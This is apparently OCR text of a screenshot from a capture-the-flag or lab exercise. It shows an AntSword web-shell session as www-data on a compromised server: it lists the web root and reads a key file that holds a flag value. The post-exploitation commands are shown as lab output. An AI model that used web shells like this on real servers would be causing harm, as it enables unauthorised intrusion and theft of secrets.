 AntSword
AntSword Edit Window Debug
219.153.49.228 >_ 219.153.49.228
(*) Infomations
Current Path: /var/www/html/uploads
Drive List: /
System Info: Linux d8d474d2b263 4.15.0-46-generic #49-Ubuntu SMP Wed Feb 6 09:33:07 UTC 2019 x86_64
Current User: www-data
(*) Enter ashelp to view local commands
(www-data:/var/www/html/uploads) $ cd /var/www/html/
(www-data:/var/www/html) $ ls
index.php
key_91111067926968.php
static
upload.php
uploads
(www-data:/var/www/html) $ cat key_91111067926968.php
<?php
/*
mozhe24ca6c4c4b3117d29dc4fab213d*/
?>
/bin/sh: 2: Syntax error: ";" unexpected
ret=2
(www-data:/var/www/html) $
don9sec